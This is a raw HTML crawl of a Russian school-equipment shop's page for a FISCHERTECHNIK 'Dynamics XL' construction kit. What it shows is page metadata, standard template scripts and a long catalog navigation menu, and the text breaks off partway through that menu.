

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rosinterpro.ru/catalog/robototekhnika/fischertechnik/19123/
body_size: 50081
content:



<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://rosinterpro.ru/catalog/robototekhnika/fischertechnik/19123/" />
	<title>Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Больше веселья, скорости и гигантские размеры – это отличительные особенности набора «Динамика XL». В этом конструкторе большое внимание уделяется различным способам перемещения шариков. Для этого используются разнообразные конвейеры и даже подъемное коле" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174306914223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17422752502320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174306940426589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/page_f63785be2e962132422592d3b767e251/page_f63785be2e962132422592d3b767e251_v1.css?1764237180132980"  rel="stylesheet" />
<link href="/bitrix/cache/css/s3/aspro_max/template_6cd4176750a612b2276323aac5cefe96/template_6cd4176750a612b2276323aac5cefe96_v1.css?17642371801186770"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174306851124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00b8b4">
<style>:root{--theme-base-color: #00b8b4;--theme-base-opacity-color: #00b8b41a;--theme-base-color-hue:179;--theme-base-color-saturation:100%;--theme-base-color-lightness:36%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174306852021755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1743068570"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/4af/4afe6f40cf2d85eab8732af180b265b3.png" />
<meta property="og:description" content="Больше веселья, скорости и гигантские размеры – это отличительные особенности набора «Динамика XL». В этом конструкторе большое внимание уделяется различным способам перемещения шариков. Для этого используются разнообразные конвейеры и даже подъемное коле" />
<meta property="og:image" content="https://rosinterpro.ru/upload/iblock/308/3083a61af37e5bfac87e0d0e6e0243b4.jpg" />
<link rel="image_src" href="https://rosinterpro.ru/upload/iblock/308/3083a61af37e5bfac87e0d0e6e0243b4.jpg"  />
<meta property="og:title" content="Образовательный конструктор FISCHERTECHNIK &quot;Динамика ХL&quot; уровня профи" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://rosinterpro.ru/catalog/robototekhnika/fischertechnik/19123/" />
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>		</head>
<body class=" site_s3  fill_bg_n catalog-delayed-btn-N theme-light" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s3&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_header colored_header catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v2 header-font-lower_N regions_Y title_position_LEFT footer-v4 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu  active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebel/" class="color-theme-hover" title="Мебель">
												<span class="name option-font-bold">Мебель</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/shkolnye_party/" title="Школьные парты">
																<span class="name color-theme-hover">Школьные парты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_uchenicheskie/" title="Столы ученические">
																<span class="name color-theme-hover">Столы ученические</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/pismennye_stoly_dlya_shkolnikov/" title="Письменные столы для школьников">
																<span class="name color-theme-hover">Письменные столы для школьников</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stoly_transformery/" title="Столы-трансформеры">
																<span class="name color-theme-hover">Столы-трансформеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/stulya_dlya_shkoly/" title="Стулья для школы">
																<span class="name color-theme-hover">Стулья для школы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/prikaz804/" title="Оборудование по приказу №804 / №838">
																<span class="name color-theme-hover">Оборудование по приказу №804 / №838</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_uchitelya/" title="Мебель для учителя">
																<span class="name color-theme-hover">Мебель для учителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/laboratornaya_mebel/" title="Лабораторная мебель">
																<span class="name color-theme-hover">Лабораторная мебель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_garderoba_i_razdevalok/" title="Мебель для гардероба и раздевалок">
																<span class="name color-theme-hover">Мебель для гардероба и раздевалок</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebel/mebel_dlya_koridorov/" title="Мебель для коридоров">
																<span class="name color-theme-hover">Мебель для коридоров</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/robototekhnika/" class="color-theme-hover" title="Робототехника">
												<span class="name option-font-bold">Робототехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   active">
															<a href="/catalog/robototekhnika/fischertechnik/" title="FISCHERTECHNIK">
																<span class="name color-theme-hover">FISCHERTECHNIK</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/huna/" title="HUNA">
																<span class="name color-theme-hover">HUNA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/lego_education/" title="LEGO Education">
																<span class="name color-theme-hover">LEGO Education</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/makeblock/" title="Makeblock">
																<span class="name color-theme-hover">Makeblock</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/tetrix_robotics/" title="TETRIX Robotics">
																<span class="name color-theme-hover">TETRIX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/podvodnaya_robototekhnika/" title="Подводная робототехника">
																<span class="name color-theme-hover">Подводная робототехника</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/red/" title="RED">
																<span class="name color-theme-hover">RED</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/vex_robotics/" title="VEX Robotics">
																<span class="name color-theme-hover">VEX Robotics</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/mebel_dlya_robototekhniki/" title="Мебель для робототехники">
																<span class="name color-theme-hover">Мебель для робототехники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/robototekhnika/obrazovatelnye_nabory/" title="Образовательные наборы">
																<span class="name color-theme-hover">Образовательные наборы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/robototekhnika/roborobo/" title="RoboRobo">
																<span class="name color-theme-hover">RoboRobo</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/interaktivnoe_oborudovanie/" class="color-theme-hover" title="Интерактивное оборудование">
												<span class="name option-font-bold">Интерактивное оборудование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/3d_printery_i_skanery/" title="3D-принтеры и сканеры">
																<span class="name color-theme-hover">3D-принтеры и сканеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/dokument_kamery/" title="Документ-камеры">
																<span class="name color-theme-hover">Документ-камеры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_doski_i_kompleksy/" title="Интерактивные доски и комплексы">
																<span class="name color-theme-hover">Интерактивные доски и комплексы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/" title="Интерактивные панели и планшеты">
																<span class="name color-theme-hover">Интерактивные панели и планшеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_pesochnitsy/" title="Интерактивные песочницы">
																<span class="name color-theme-hover">Интерактивные песочницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/virtualnaya_realnost/" title="Виртуальная реальность">
																<span class="name color-theme-hover">Виртуальная реальность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_stoly_i_kioski/" title="Интерактивные столы и киоски">
																<span class="name color-theme-hover">Интерактивные столы и киоски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/interaktivnye_tribuny/" title="Интерактивные трибуны">
																<span class="name color-theme-hover">Интерактивные трибуны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/po_i_multimedia/" title="ПО и мультимедиа">
																<span class="name color-theme-hover">ПО и мультимедиа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/interaktivnoe_oborudovanie/poly_i_steny/" title="Полы и стены">
																<span class="name color-theme-hover">Полы и стены</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/proektory_i_ekrany/" title="Проекторы и экраны">
																<span class="name color-theme-hover">Проекторы и экраны</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/interaktivnoe_oborudovanie/sistemy_testirovaniya_i_golosovaniya/" title="Системы тестирования и голосования">
																<span class="name color-theme-hover">Системы тестирования и голосования</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sport_inventar/" class="color-theme-hover" title="Спорт инвентарь">
												<span class="name option-font-bold">Спорт инвентарь</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shvedskie_stenki/" title="Шведские стенки">
																<span class="name color-theme-hover">Шведские стенки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/kanaty/" title="Канаты">
																<span class="name color-theme-hover">Канаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/maty/" title="Маты">
																<span class="name color-theme-hover">Маты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/oborudovanie_dlya_gto/" title="Оборудование для ГТО">
																<span class="name color-theme-hover">Оборудование для ГТО</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sport_inventar/shakhmaty_i_shashki/" title="Шахматы и шашки">
																<span class="name color-theme-hover">Шахматы и шашки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/avtogorodki/" class="color-theme-hover" title="Автогородки">
												<span class="name option-font-bold">Автогородки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/biblioteka/" class="color-theme-hover" title="Библиотека">
												<span class="name option-font-bold">Библиотека</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/biblioteka/stellazhi/" title="Стеллажи">
																<span class="name color-theme-hover">Стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/kvadrokoptery/" class="color-theme-hover" title="Квадрокоптеры">
												<span class="name option-font-bold">Квадрокоптеры</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/patrioticheskoe_vospitanie/" class="color-theme-hover" title="Патриотическое воспитание">
												<span class="name option-font-bold">Патриотическое воспитание</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																<span class="name color-theme-hover">Юнармия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																<span class="name color-theme-hover">Макеты оружия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																<span class="name color-theme-hover">Стенды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																<span class="name color-theme-hover">Настенные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																<span class="name color-theme-hover">Декорации</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																<span class="name color-theme-hover">Костюмы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/vozobnovlyaemaya_energetika/" class="color-theme-hover" title="Возобновляемая энергетика">
												<span class="name option-font-bold">Возобновляемая энергетика</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/semevedenie/" class="color-theme-hover" title="Семьеведение">
												<span class="name option-font-bold">Семьеведение</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты">
												<span class="name option-font-bold">Кабинеты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																<span class="name color-theme-hover">Биология и экология</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/geografiya/" title="География">
																<span class="name color-theme-hover">География</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																<span class="name color-theme-hover">Естествознание</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/matematika/" title="Математика">
																<span class="name color-theme-hover">Математика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																<span class="name color-theme-hover">Начальная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																<span class="name color-theme-hover">Инженерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																<span class="name color-theme-hover">ОБЗР (ОБЖ и НВП)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																<span class="name color-theme-hover">Кабинет психолога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																<span class="name color-theme-hover">ИЗО и черчение</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																<span class="name color-theme-hover">Русский язык и литература</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																<span class="name color-theme-hover">Английский язык</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																<span class="name color-theme-hover">Профильные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																<span class="name color-theme-hover">Технология (мальчики)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																<span class="name color-theme-hover">Технология (девочки)</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fizika/" title="Физика">
																<span class="name color-theme-hover">Физика</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																<span class="name color-theme-hover">Физиология</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/khimiya/" title="Химия">
																<span class="name color-theme-hover">Химия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																<span class="name color-theme-hover">Компьютерный класс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																<span class="name color-theme-hover">Лингафонный кабинет</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/inklyuzivnoe_obrazovanie/" class="color-theme-hover" title="Инклюзивное образование">
												<span class="name option-font-bold">Инклюзивное образование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																<span class="name color-theme-hover">Доступная среда в оснащении школ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																<span class="name color-theme-hover">Мебель для передвижения детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																<span class="name color-theme-hover">Программы для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																<span class="name color-theme-hover">Учебно-игровое оборудование с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																<span class="name color-theme-hover">ЛФК и спортивные товары для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																<span class="name color-theme-hover">Реабилитационная техника для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																<span class="name color-theme-hover">Уличное игровое оборудование для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																<span class="name color-theme-hover">Стенды и оборудование кабинетов для детей с ОВЗ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																<span class="name color-theme-hover">Интерактивное оборудование и ПО для детей с ОВЗ</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sensornaya_komnata/" class="color-theme-hover" title="Сенсорная комната">
												<span class="name option-font-bold">Сенсорная комната</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																<span class="name color-theme-hover">Готовые комнаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																<span class="name color-theme-hover">Светозвуковое оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																<span class="name color-theme-hover">Сенсорная интеграция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																<span class="name color-theme-hover">Мягкие модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																<span class="name color-theme-hover">Настенные модули</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																<span class="name color-theme-hover">Сухие бассейны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																<span class="name color-theme-hover">Тактильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																<span class="name color-theme-hover">Песочная терапия и акватерапия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																<span class="name color-theme-hover">Ионизаторы и увлажнители</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																<span class="name color-theme-hover">Ароматерапия и музыкальная среда</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/pishcheblok/" class="color-theme-hover" title="Пищеблок">
												<span class="name option-font-bold">Пищеблок</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																<span class="name color-theme-hover">Аппараты контактной обработки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																<span class="name color-theme-hover">Кухонные плиты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																<span class="name color-theme-hover">Линии раздачи и витрины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																<span class="name color-theme-hover">Мойки, столы, шкафы и тележки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
